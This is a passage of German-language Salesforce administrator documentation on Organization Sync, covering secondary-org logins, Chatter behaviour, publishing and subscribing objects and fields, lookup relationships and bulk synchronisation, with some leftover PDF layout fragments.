 $\boldsymbol{\beta}$ Anmerkung: Wenn ein Benutzer nach Überschreitung der maximalen Anzahl an Kennworteingabeversuchen bei der primären Organisation abgemeldet wird, kann er sich dennoch bei der sekundären Organisation anmelden.

### Einrichten von Benutzeranmeldungen

Nach Abschluss der Synchronisierung muss der Salesforce-Administrator sich bei der sekundären Organisation anmelden und alle Benutzerkennwörter zurücksetzen. Dadurch wird eine E-Mail mit einem temporären Kennwort an alle Benutzer gesendet. Informieren Sie Ihre Benutzer darüber, dass in dieser E-Mail ihr Kennwort für die sekundäre Organisation angegeben ist, das in Verbindung mit ihrem Benutzernamen für die sekundäre Organisation verwendet wird (ihr regulärerSalesforce-Benutzername, dem **.dr** angefügt wurde).

Die Benutzer können sich über die Salesforce-Anmeldeseite mit den entsprechenden Anmeldeinformationen bei einer der beiden Organisationen anmelden. Verwalten Sie Benutzeranmeldungen für die sekundäre Organisation auf die gleiche Weise wie die für die primäre Organisation.

Die temporären Kennwörter für neue Benutzer laufen nach sechs Monaten ab und die Benutzer müssen ihr Kennwort ändern, wenn sie sich das erste Mal anmelden. Der Anmeldelink in der E-Mail kann nur ein einziges Mal verwendet werden. Benutzer, die dem Link folgen, ohne ein Kennwort festzulegen, müssen ihr Kennwort von einem Administrator zurücksetzen lassen, damit sie sich anmelden können.

# <span id="page-5358-0"></span>Funktionsweise von Chatter bei der Organisationssynchronisierung

Chatter funktioniert in der sekundären Organisation zwar erwartungsgemäß, einige Chatter-Funktionen werden zwischen der primären und der sekundären Organisation jedoch nicht synchronisiert.

Wenn Sie die bidirektionale Synchronisierung aktiviert haben, funktioniert Chatter bei der Organisationssynchronisierung wie folgt:

### **Posts**

Text-, Link- und Datei-Posts sowie Kommentare werden zwischen den Organisationen synchronisiert, sodass ein Post, den Sie in einer Organisation erstellt haben, auch in der anderen Organisation sichtbar ist. Dateiposts bis 2 GB werden unterstützt.

Anmerkung: Die Organisationen müssen so konfiguriert sein, dass sie synchronisierte Feeds unterstützen.

### **"Gefällt mir"-Wertungen**

Benutzer können Posts und Kommentare in der sekundären Organisation genau so mit "Gefällt mir" markieren wie in der primären Organisation. "Gefällt mir"-Wertungen, die in der einen Organisation abgegeben werden, sind in der anderen jedoch nicht sichtbar. Die Benutzer erhalten jedoch trotzdem E-Mail-Benachrichtigungen zu Aktivitäten in Posts, für die Sie eine "Gefällt mir"-Wertung abgegeben haben, unabhängig davon, ob die Abgabe der Wertung in der primären oder in der sekundären Organisation erfolgt ist. Nehmen wir beispielsweise an, dass Rita in der sekundären Organisation arbeitet und eine "Gefällt mir"-Wertung für einen Post abgibt. Wenn sie dann erneut in der primären Organisation arbeitet, ist ihre "Gefällt mir"-Markierung in dem betreffenden Post nicht sichtbar. Wenn jedoch eine Person in einer der beiden Organisationen einen von ihr mit "Gefällt mir" markierten Post kommentiert, erhält sie trotzdem eine entsprechende E-Mail-Benachrichtigung.

### **Freigaben**

Benutzer können in Posts der sekundären Organisation genau so auf **Freigeben** klicken wie in der primären Organisation.

# **Gruppen**

Benutzer können in Chatter-Gruppen in der sekundären Organisation genau so erstellen und bearbeiten wie in der primären Organisation, die Gruppen werden jedoch zwischen den beiden Organisationen nicht synchronisiert. Das Bedeutet, dass eine in der primären Organisation vorhandene Gruppe nicht in der sekundären Organisation sichtbar ist und umgekehrt.

### **Erwähnungen**

Benutzer können andere Benutzer und Gruppen in der sekundären Organisation genau so erwähnen wie in der primären Organisation. Erwähnungen in der einen Organisation können in der anderen jedoch nicht angeklickt werden. Beispiel: Angenommen, ein Benutzer hinterlässt folgenden Kommentar in der primären Organisation: "@Ella Roberts, du hast mein Interesse an dieser Sache geweckt." Der Kommentar ist dann in der sekundären Organisation zwar sichtbar, "@Ella Roberts" ist jedoch nicht über einen Link mit Ellas Profil verknüpft.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Die

# **Themen**

Benutzer können Themen zu Posts der sekundären Organisation genau so hinzufügen wie in der primären Organisation, die Themen werden jedoch zwischen den beiden Organisationen nicht synchronisiert. Das bedeutet, dass ein Post, dem in der primären Organisation Themen hinzugefügt wurden, in der sekundären Organisation keine Themen enthält.

# <span id="page-5359-0"></span>Veröffentlichen und Abonnieren von Objekten bei der Organisationssynchronisierung

Nachdem die primäre und die sekundäre Organisation über eine Organisationssynchronisierungsverbindung miteinander verbunden wurden, ist es an der Zeit, einen Veröffentlichungs- und Abonnementprozess durchzuführen, der den Austausch von Datensatzeinfügungen, Aktualisierungen und Löschungen zwischen den Organisationen ermöglicht.

Im Rahmen des Veröffentlichungs- und Abonnementprozesses werden Objekte und ihre zugehörigen Felder in der primären Organisation veröffentlicht und in der sekundären Organisation abonniert. Anschließend wird der gleiche Vorgang von der sekundären zur primären Organisation wiederholt, um sicherzustellen, dass Datensatzaktualisierungen in beide Richtungen übernommen werden.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Die Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Durch das Veröffentlichen eines Objekts werden keine Datensätze in die sekundäre Organisation

kopiert. Es wird einfach ein Pfad erstellt, an dem Sie eine Massensynchronisierung vornehmen können, sodass Datensätze des betreffenden Objekttyps von der primären in die sekundäre Organisation kopiert werden. Wenn Sie beispielsweise das Objekt "Account" veröffentlichen, können Sie eine Massensynchronisierung durchführen, um alle Accounts in die sekundäre Organisation zu kopieren. Nach der ersten Massensynchronisierung werden alle Datensatzeinfügungen, -aktualisierungen und -löschungen für diesen Objekttyp automatisch zwischen beiden Organisationen synchronisiert.

Tipp: Bei der Verbindungsdetailseite handelt es sich um den Hub Ihrer Organisationssynchronisierungsverbindung. Machen Sie

sich, nachdem Sie die Verbindung hergestellt haben, mittels einer schrittweisen Anleitung mit dieser Seite vertraut. **[Arbeiten Sie sich schrittweise durch](https://login.salesforce.com/services/walkthrough?path=%2F0BM&tour=org-sync-connection-detail-pg)**: Explore the Connection Detail Page (Erkunden der Verbindungsdetailseite). Stellen Sie, bevor Sie beginnen, sicher, dass Sie Ihrer Salesforce-Umgebung die Registerkarte "Verbindungen" hinzufügen.

# [Welche Objekte können veröffentlicht werden?](#page-5360-0)

Nur bestimmte Objekte können über die Organisationssynchronisierung veröffentlicht werden. Überlegen Sie genau, welche Objekte Sie veröffentlichen möchten. Konzentrieren Sie sich auf die Veröffentlichung geschäftskritischer Objekte.

### [Grundlegendes zu Nachschlagebeziehungen](#page-5361-0)

Bevor Sie mit dem Veröffentlichungs- und Abonnement-Prozess beginnen, sollten Sie sich unbedingt mit der Rolle von Nachschlagevorgängen in der Organisationssynchronisierung vertraut machen. Die Organisationssynchronisierung behält die meisten Beziehungen für Standardnachschlagevorgänge automatisch bei. Sie müssen jedoch die Objekte und die zugehörigen Felder dergestalt veröffentlichen, dass die Hierarchie Ihres Datenmodells berücksichtigt wird.

### [Veröffentlichen von Objekten in der sekundären Organisation](#page-5362-0)

Nachdem Sie die Organisationssynchronisierungsverbindung für die Organisationssynchronisierung eingerichtet haben, können Sie Objekte Ihrer Wahl in der sekundären Organisation veröffentlichen.

# [Bearbeiten veröffentlichter Felder](#page-5363-0)

Wenn Sie ein Objekt über die Organisationssynchronisierung veröffentlichen, können Sie auch steuern, welche Felder für dieses Objekt veröffentlicht werden sollen. Alle unterstützten Felder werden standardmäßig veröffentlicht, wenn Sie deren übergeordnetes Objekt veröffentlichen. In diesem Fall ist es jedoch nicht möglich, die Veröffentlichung für einzelne Felder aufzuheben. Wenn ein Feld nicht veröffentlicht ist, wird es in der verknüpften Organisation nicht angezeigt.

### [Abonnieren von Objekten in der sekundären Organisation](#page-5364-0)

Nachdem Sie ein Objekt in der Organisationssynchronisierung veröffentlicht haben, müssen Sie es in der sekundären Organisation abonnieren. Wenn Sie ein Objekt abonnieren, ordnen Sie das Objekt sich selbst zu, um sicherzustellen, dass die Datensätze des Objekttyps in der sekundären Organisation angezeigt werden.

#### [Bearbeiten abonnierter Felder](#page-5365-0)

Wenn Sie ein Objekt in der Organisationssynchronisierung abonnieren, werden die Felder dieses Objekts standardmäßig automatisch abonniert. Die Felder werden automatisch sich selbst zugeordnet, um sicherzustellen, dass Ihre Daten synchronisiert werden.

#### [Abschließen des Veröffentlichungsprozesses](#page-5365-1)

Durch das Veröffentlichen von Objekten in der primären Organisation und das Abonnieren dieser Objekte in der sekundären Organisation können Datensatzaktualisierungen für die betreffenden Objekttypen von der primären an die sekundäre Organisation gesendet werden. Wenn Sie möchten, dass Aktualisierungen in beide Richtungen gesendet werden, müssen Sie dieselben Objekte in der umgekehrten Richtung veröffentlichen und abonnieren – zuerst in der sekundären und dann in der primären.

# <span id="page-5360-0"></span>Welche Objekte können veröffentlicht werden?

Nur bestimmte Objekte können über die Organisationssynchronisierung veröffentlicht werden. Überlegen Sie genau, welche Objekte Sie veröffentlichen möchten. Konzentrieren Sie sich auf die Veröffentlichung geschäftskritischer Objekte.

Berücksichtigen Sie bei der Entscheidung, welche Objekte veröffentlicht werden sollen, die Beziehungen zwischen den Objekten. Wenn ein Objekt ein untergeordnetes Objekt eines anderen ist ("Kontakt" ist beispielsweise ein untergeordnetes Objekt von "Account"), veröffentlichen Sie beide Objekte, um sicherzustellen, dass das Nachschlagen von "Kontakt" in "Account" auch in der sekundären Organisation funktioniert.

In der Organisationssynchronisierung können Sie folgende Objekte veröffentlichen.

#### **Alle bereitgestellten benutzerdefinierten Objekte**

**Account**

**Anhang (privat und öffentlich)**

#### **Kundenvorgang**

#### **Kundenvorgangskommentar (privat und öffentlich)**

#### **Kundenvorgangsteam-Mitglied**

Dies beinhaltet vordefinierte Mitglieder des Kundenvorgangsteams, gilt jedoch nicht für Benutzer, die Kundenvorgangsteam-Mitglieder sind. Kundenvorgangsteam-Mitglieder, bei denen es sich um Kontakte handelt, werden nicht unterstützt.

#### **Kontakt**

Wenn in Ihrer Organisation Personenaccounts aktiviert sind, erhalten Sie optimale Ergebnisse, wenn Sie "Kontakt" und "Account" veröffentlichen.

### **Email Message (E-Mail-Nachricht)**

E-Mail-Entwürfe und Inline-Bilder werden nicht unterstützt.

### **Feedkommentar**

#### **Feedeintrag**

Wenn Sie beim Einrichten der Organisationssynchronisierungsverbindung die Option zum Synchronisieren von Feeds und Aktivierungsfeldern auswählen, müssen die Objekte "Feedeintrag" und "Feedkommentar" trotzdem veröffentlicht werden, damit die Feeds zwischen den beiden Organisationen synchronisiert werden. Es werden nur Text-, Link- und Datei-Posts unterstützt, die kleiner sind als 50 MB.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

# **Lead**

# **Opportunity**

Aktualisieren Sie die Opportunity-Phasen über die Datensatz-Detailseite der Opportunity, um optimale Ergebnisse zu erhalten. Globale Such- und Ersetzungsvorgänge werden in der Organisationssynchronisierung nicht unterstützt und werden nicht zwischen der primären und der sekundären Organisation synchronisiert.

# **Produkt**

# <span id="page-5361-0"></span>**Aufgabe**

# Grundlegendes zu Nachschlagebeziehungen

Bevor Sie mit dem Veröffentlichungs- und Abonnement-Prozess beginnen, sollten Sie sich unbedingt mit der Rolle von Nachschlagevorgängen in der Organisationssynchronisierung vertraut machen. Die Organisationssynchronisierung behält die meisten Beziehungen für Standardnachschlagevorgänge automatisch bei. Sie müssen jedoch die Objekte und die zugehörigen Felder dergestalt veröffentlichen, dass die Hierarchie Ihres Datenmodells berücksichtigt wird.

In Salesforce werden hierarchische Nachschlagebeziehungen für eine Ebene von Nachschlagevorgängen gespeichert. Beispielsweise würden die Nachschlagevorgänge zwischen dem untergeordneten Objekt "Contact" und dem übergeordneten Objekt "Account" beibehalten werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Wenn eine übergeordnete Entität in Salesforce gelöscht wird, werden ebenfalls die ihr untergeordneten Entitäten (wie beispielsweise Anhänge) gelöscht. Dies gilt auch für die Organisationssynchronisierung. Wenn beispielsweise ein Kundenvorgang mit mehreren Anhängen synchronisiert wird und der Kundenvorgang in einer der beiden Organisationen vorläufig gelöscht wird, werden der Kundenvorgang und seine Anhänge in beiden Organisationen vorläufig gelöscht. Wenn Sie das Löschen des Kundenvorgangs in einer der beiden Organisationen rückgängig machen, werden der Kundenvorgang und seine Anhänge analog dazu auch in beiden Organisationen wiederhergestellt.

Befolgen Sie die folgenden Richtlinien, um sicherzustellen, dass über die Organisationssynchronisierungsverbindung veröffentlichte Nachschlagebeziehungen von Einheiten intakt bleiben:

- **•** Beide Entitäten müssen zum Veröffentlichen und Abonnieren ausgewählt sein.
- **•** Veröffentlichen Sie die übergeordnete Einheit vor der untergeordneten Einheit oder gleichzeitig mit ihr in der sekundären Organisation. Wenn die untergeordnete Einheit in einer Nachschlagebeziehung zuerst veröffentlicht wird, ist das Nachschlagefeld leer. Wenn das Nachschlagefeld erforderlich ist, schlägt der Datensatzabgleich fehl. Für optimale Ergebnisse sollten Sie alle Objekte gemeinsam veröffentlichen, damit die Nachschlagebeziehungen intakt bleiben.
- **•** Im Datenmodell dürfen keine rückbezüglichen Abhängigkeiten vorhanden sein.

# <span id="page-5362-0"></span>Veröffentlichen von Objekten in der sekundären Organisation

Nachdem Sie die Organisationssynchronisierungsverbindung für die Organisationssynchronisierung eingerichtet haben, können Sie Objekte Ihrer Wahl in der sekundären Organisation veröffentlichen.

Wenn Sie ein Objekt veröffentlichen und abonnieren, erstellen Sie eine Verknüpfung zwischen der primären und der sekundären Organisation, über die es möglich ist, Datensatzeinfügungen, Aktualisierungen und Löschungen für das betreffende Objekt über beide Organisationen zu synchronisieren.

Veröffentlichen von Objekten der primären Organisation in der sekundären Organisation:

- **1.** Melden Sie sich bei der primären Organisation an.
- **2.** Navigieren Sie zur Registerkarte "Verbindungen".
- **3.** Klicken Sie in der Spalte "Verbindungsname" auf die Verbindung "Organisationssynchronisierung".
- **4.** Klicken Sie im Abschnitt "Veröffentlichte Objekte" auf **Veröffentlichen/Veröffentlichung aufheben**.
- **5.** Wählen Sie die Objekte aus, die Sie in der sekundären Organisation veröffentlichen möchten.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Bearbeiten veröffentlichter Objekte:

**•** "Verbindungen verwalten"



**6.** Klicken Sie auf **Speichern**. Daraufhin werden die veröffentlichten Objekte im Abschnitt "Veröffentlichte Objekte" angezeigt.

# <span id="page-5363-0"></span>Bearbeiten veröffentlichter Felder

Wenn Sie ein Objekt über die Organisationssynchronisierung veröffentlichen, können Sie auch steuern, welche Felder für dieses Objekt veröffentlicht werden sollen. Alle unterstützten Felder werden standardmäßig veröffentlicht, wenn Sie deren übergeordnetes Objekt veröffentlichen. In diesem Fall ist es jedoch nicht möglich, die Veröffentlichung für einzelne Felder aufzuheben. Wenn ein Feld nicht veröffentlicht ist, wird es in der verknüpften Organisation nicht angezeigt.

Bearbeiten der veröffentlichten Felder von Objekten:

- **1.** Navigieren Sie zur Registerkarte "Verbindungen".
- **2.** Klicken Sie in der Spalte "Verbindungsname" auf die Verbindung "Organisationssynchronisierung".
- **3.** Klicken Sie im Abschnitt "Veröffentlichte Objekte" neben dem Namen des veröffentlichten Objekts auf **Bearbeiten**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Bearbeiten veröffentlichter Felder:

**•** "Verbindungen verwalten"



Daraufhin wird eine Liste der Felder mit Bezug zum betreffenden Objekt angezeigt. Standardmäßig sind alle unterstützten Felder ausgewählt.

# **Z** Anmerkung:

- **•** Aktivierungsfelder werden in der Liste der Felder, die veröffentlicht werden können, nicht angezeigt, da sie automatisch synchronisiert werden.
- **•** Rich-Text-Bereichsfelder (RTA-Felder) können nicht veröffentlicht werden.
- **•** Formel- und Rollup-Zusammenfassungsfelder können nicht veröffentlicht werden, da ihre Werte durch die Werte anderer Felder bestimmt werden. Stellen Sie als Übergangslösung sicher, dass die Eingabefelder für ein Formel- oder Rollup-Zusammenfassungsfeld veröffentlicht sind. Erstellen Sie anschließend ein identisches Formel- oder Rollup-Zusammenfassungsfeld in der sekundären Organisation, das auf diese Eingabefelder verweist, um den entsprechenden Wert zu berechnen.
- **•** Nachschlagefelder für nicht veröffentlichte Objekte werden nicht automatisch veröffentlicht, da das Veröffentlichen derartiger Felder Synchronisierungsfehler verursachen kann. Wenn beispielsweise ein Feld im Kontaktobjekt eine Suche nach Accounts umfasst und das Account-Objekt bisher noch nicht veröffentlicht wurde, kann dieses Feld nur manuell veröffentlicht werden.
- **4.** Deaktivieren Sie alle Felder, die Sie nicht veröffentlichen möchten. Überlegen Sie vor dem Veröffentlichen eines Feldes, welche Nachschlagebeziehungen dadurch betroffen sind.
- **5.** Klicken Sie auf **Speichern**.
- **6.** Wenn eine bidirektionale Synchronisierung implementiert ist und Sie die Veröffentlichung eines Feldes aufheben, nachdem es bereits veröffentlicht und abonniert war, wiederholen Sie die oben angegebenen Schritte in der verknüpften Organisation.
ACHTUNG: Wenn Sie in einer Organisation für ein Feld eine der folgenden Aktionen durchführen, wird das Abonnement des Feldes in der verknüpften Organisation automatisch beendet:

- **•** Feld löschen
- **•** Feldtyp ändern
- **•** Die Größe oder Genauigkeit eines langen Textbereichs-, Text-, Prozent-, Zahlen- oder Währungsfelds ändern

Das Feld bleibt veröffentlicht, Sie müssen es jedoch in der verknüpften Organisation erneut abonnieren.

Anmerkung: Wenn Sie einem bereits in der Organisationssynchronisierung veröffentlichten Objekt ein Feld hinzufügen müssen, können Sie das Feld veröffentlichen und abonnieren, um sicherzustellen, dass daran vorgenommene Aktualisierungen synchronisiert werden. Aktualisieren Sie nicht den Feldwert in vorhandenen Datensätzen, bis Sie das Feld veröffentlicht und abonniert haben.

#### Abonnieren von Objekten in der sekundären Organisation

Nachdem Sie ein Objekt in der Organisationssynchronisierung veröffentlicht haben, müssen Sie es in der sekundären Organisation abonnieren. Wenn Sie ein Objekt abonnieren, ordnen Sie das Objekt sich selbst zu, um sicherzustellen, dass die Datensätze des Objekttyps in der sekundären Organisation angezeigt werden.

Abonnieren von Objekten in der sekundären Organisation:

- **1.** Melden Sie sich bei der sekundären Organisation an.
- **2.** Navigieren Sie zur Registerkarte "Verbindungen".
- **3.** Klicken Sie in der Spalte "Verbindungsname" auf die Verbindung "Organisationssynchronisierung".
- **4.** Klicken Sie im Abschnitt "Abonnierte Objekte" auf **Abonnieren/Abonnement beenden**.
- **5.** Wählen Sie die Option zum automatischen Zuordnen von Objekten aus, um jedes Objekt sich selbst zuzuordnen. Beispielsweise würde Account Account zugeordnet sein.
- **6.** Klicken Sie auf **Speichern**. Die von Ihnen abonnierten Objekte werden jetzt im Abschnitt "Abonnierte Objekte" angezeigt.

Wenn Sie ein Objekt in der Organisationssynchronisierung abonnieren, werden alle Felder dieses Objekts automatisch zugeordnet und abonniert. Wenn ein bestimmtes Feld nicht synchronisiert werden soll, heben Sie dessen Veröffentlichung auf.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten von abonnierten Objekten:

### Bearbeiten abonnierter Felder

Wenn Sie ein Objekt in der Organisationssynchronisierung abonnieren, werden die Felder dieses Objekts standardmäßig automatisch abonniert. Die Felder werden automatisch sich selbst zugeordnet, um sicherzustellen, dass Ihre Daten synchronisiert werden.

Anzeigen der für ein Objekt abonnierten Felder:

- **1.** Melden Sie sich bei der Abonnentenorganisation an.
- **2.** Navigieren Sie zur Registerkarte "Verbindungen".
- **3.** Klicken Sie auf den Namen der Verbindung für die Organisationssynchronisierung.
- **4.** Klicken Sie im Abschnitt "Abonnierte Objekte" neben dem Namen des Objekts auf **Bearbeiten**. Ein Feld gilt als abonniert, wenn die Spalte "Ihre Felder" einen anderen Zuordnungswert als --Keine-- enthält. Felder sollten sich selbst zugeordnet sein (z. B. das Feld "Accountbeschreibung" wird "Accountbeschreibung" zugeordnet).
- Anmerkung:
	- **•** Wenn in der Spalte "Ihre Felder" der Eintrag **Keine verfügbar** für ein Feld angezeigt wird, bedeutet dies, dass es sich bei dem Feld um einen Nachschlagevorgang für ein Objekt handelt, das noch nicht abonniert wurde. Nachdem das entsprechende Objekt abonniert wurde, werden Felder ebenfalls abonniert, die es nachschlagen.
	- **•** Wenn ein bestimmtes Feld nicht synchronisiert werden soll, heben Sie dessen Veröffentlichung einfach auf. Sie müssen das Abonnement dafür nicht beenden.

## Abschließen des Veröffentlichungsprozesses

Durch das Veröffentlichen von Objekten in der primären Organisation und das Abonnieren dieser Objekte in der sekundären Organisation können Datensatzaktualisierungen für die betreffenden Objekttypen von der primären an die sekundäre Organisation gesendet werden. Wenn Sie möchten, dass Aktualisierungen in beide Richtungen gesendet werden, müssen Sie dieselben Objekte in der umgekehrten Richtung veröffentlichen und abonnieren – zuerst in der sekundären und dann in der primären.

- $\mathbf \Omega$ Wichtig: Wenn Sie eine unidirektionale Synchronisierung implementieren, überspringen Sie diesen Vorgang.
- **1.** Veröffentlichen Sie in der sekundären Organisation alle Objekte für die primäre Organisation.
- **2.** Führen Sie in der primären Organisation folgende Schritte aus:
	- **a.** Abonnieren Sie alle veröffentlichten Objekte und ordnen Sie sie zu.
	- **b.** Bearbeiten Sie bei Bedarf die abonnierten Felder der Objekte.

Wenn Sie Objekte in beiden Richtungen veröffentlicht und abonniert haben – von der primären zur sekundären Organisation und umgekehrt – können Sie eine Massensynchronisierung durchführen, um Datensätze in die sekundäre Organisation zu kopieren. Nach der ersten Massensynchronisierung werden alle Datensatzeinfügungen, -aktualisierungen und -löschungen automatisch zwischen beiden Organisationen synchronisiert.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Bearbeiten abonnierter Felder:

**•** "Verbindungen verwalten"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Veröffentlichen und Abonnieren von Objekten:

## Durchführen einer Massensynchronisierung

Eine Massensynchronisierung bewirkt, dass ein beliebiger neuer Datensatz kopiert wird, dessen Objekttyp "veröffentlicht und abonniert" ist, und macht den Datensatz dadurch in beiden Organisationen verfügbar. Durch eine Massensynchronisierung werden Datensätze in eine Richtung kopiert, sodass eine in der primären Organisation ausgeführte Massensynchronisierung neue Datensätze in die sekundäre Organisation kopiert.

Durchführen einer Massensynchronisierung:

- **1.** Klicken Sie auf **Massensynchronisierung** auf der Detailseite Ihrer Organisationssynchronisierungsverbindung. Daraufhin wird die Massensynchronisierungsseite mit einer Liste aller veröffentlichten Objekte angezeigt.
- **2.** Geben Sie eine Anzahl der zu synchronisierenden Entitäten ein oder wählen Sie einen Stichtag innerhalb des letzten Jahres aus, um zu steuern, welche Datensätze synchronisiert werden.
	- Wichtig: Der Stichtag ist standardmäßig ein Jahr vor dem aktuellen Datum. Ziehen Sie für die erste Massensynchronisierung in Betracht, Ihre Datensätze nach Datum in Gruppen zu synchronisieren, um die jeweils gleichzeitig verarbeiteten Datenmengen zu verringern.

Beispielsweise führen Sie möglicherweise zunächst eine Massensynchronisierung mit einem Stichtag durch, der drei Monate zurückliegt, bevor Sie eine zweite Massensynchronisierung vornehmen, deren Startdatum sechs Monate zurückliegt. Das Gruppieren von Datensätzen nimmt keine zusätzliche Zeit ihn Anspruch, da das System bereits synchronisierte Datensätze nicht erneut synchronisiert.

**3.** Klicken Sie auf **Synchronisierung starten**.

#### [Richtlinien zur Massensynchronisierung](#page-5367-0)

Eine Massensynchronisierung bewirkt, dass ein beliebiger Datensatz kopiert wird, dessen Objekttyp "veröffentlicht und abonniert" ist, und macht den Datensatz dadurch in beiden Organisationen verfügbar. Wenn ein Datensatz im Rahmen einer Massensynchronisierung kopiert wurde, werden alle künftig daran vorgenommenen Aktualisierungen ebenfalls synchronisiert.

#### [Manuelles Weiterleiten von Datensätzen](#page-5368-0)

Auch wenn Sie die Massensynchronisierungsfunktion primär zum Kopieren von Datensätzen zur sekundären Organisation in der Organisationssynchronisierung verwenden, sollte auch erwähnt werden, dass Sie auch einzelne Datensätze über die Datensatz-Detailseite in Salesforce weiterleiten können.

#### [Aufheben der Veröffentlichung von Objekten und Feldern](#page-5369-0)

Um die Synchronisierung eines Objekts oder Felds anzuhalten, können Sie dessen Veröffentlichung von Ihren Organisationen im Rahmen der Organisationssynchronisierung aufheben. Achten Sie dabei auf die mit den Objekten oder Feldern, deren Veröffentlichung Sie aufheben, verbundenen Nachschlagebeziehungen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Die

Organisationssynchronisierung ist verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Durchführen einer Massensynchronisierung:

#### <span id="page-5367-0"></span>Richtlinien zur Massensynchronisierung

Eine Massensynchronisierung bewirkt, dass ein beliebiger Datensatz kopiert wird, dessen Objekttyp "veröffentlicht und abonniert" ist, und macht den Datensatz dadurch in beiden Organisationen verfügbar. Wenn ein Datensatz im Rahmen einer Massensynchronisierung kopiert wurde, werden alle künftig daran vorgenommenen Aktualisierungen ebenfalls synchronisiert.

#### **Wann sollte eine Massensynchronisierung durchgeführt werden?**

Wenn Sie den Vorgang des Veröffentlichens und Abonnierens beim Einrichten der Organisationssynchronisierung abgeschlossen haben, enthält die sekundäre Organisation noch keine Datensätze. Führen Sie eine erste Massensynchronisierung aus, um die sekundäre Organisation schnell mit Datensätzen zu füllen, damit die Benutzer auch in Ausfallzeiten auf ihre Daten zugreifen können. Führen Sie zusätzlich immer dann eine Massensynchronisierung durch, wenn Sie neue Objekte veröffentlichen und abonnieren.

#### **Wie wähle ich auf der Seite "Massensynchronisierung" einen Stichtag aus?**

Eine Massensynchronisierung löst das Kopieren von Datensätzen aus, die nach einem bestimmten Datum innerhalb des letzten Jahres erstellt oder geändert wurden. Wählen Sie dieses Datum auf der Seite "Massensynchronisierung" aus. Ziehen Sie für die erste Massensynchronisierung in Betracht, Ihre Datensätze nach Datum in Gruppen zu synchronisieren, um die jeweils gleichzeitig verarbeiteten Datenmengen zu verringern.

Beispielsweise führen Sie möglicherweise zunächst eine Massensynchronisierung mit einem Stichtag durch, der drei Monate zurückliegt, bevor Sie eine zweite Massensynchronisierung vornehmen, deren Startdatum sechs Monate zurückliegt. Das Gruppieren von Datensätzen nimmt keine zusätzliche Zeit ihn Anspruch, da das System bereits synchronisierte Datensätze nicht erneut kopiert.

#### **Wie kann ich den Fortschritt einer Massensynchronisierung überwachen?**

Zeigen Sie die Gesamtanzahl der noch zu synchronisierenden Datensätze in der Datensatzwarteschlange der Organisationssynchronisierung auf der Detailseite Ihrer Organisationssynchronisierungsverbindung an. Während der Ausführung der Massensynchronisierung ist die Schaltfläche **Massensynchronisierung** deaktiviert. Die Abmeldung bei Salesforce hat keine Auswirkungen auf die Synchronisierung und sobald die Synchronisierung abgeschlossen ist, ist die Schaltfläche **Massensynchronisierung** erneut verfügbar.

# **Kann eine Massensynchronisierung fehlschlagen?**

Wenn in einem in der Massensynchronisierung enthaltenen Datensatz ein Fehler vorliegt – z. B. ein ungültiger Nachschlagevorgang – werden der betreffende Datensatz und die ihm untergeordneten Datensätze nicht kopiert. Datensätze ohne Bezug zu fehlerhaften Datensätze werden im Rahmen der Massensynchronisierung dennoch kopiert. Replikationsfehler werden im Organisationssynchronisierungsprotokoll protokolliert, während Fehler, die sich auf Metadaten beziehen, im Verbindungsverlauf protokolliert werden.

#### **Wie lange dauert eine Massensynchronisierung?**

Die Dauer einer Massensynchronisierung ist von der Anzahl der zu kopierenden Datensätze abhängig. Es kann sein, dass eine Massensynchronisierung Stunden oder Tage dauert.

AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Die

#### <span id="page-5368-0"></span>Manuelles Weiterleiten von Datensätzen

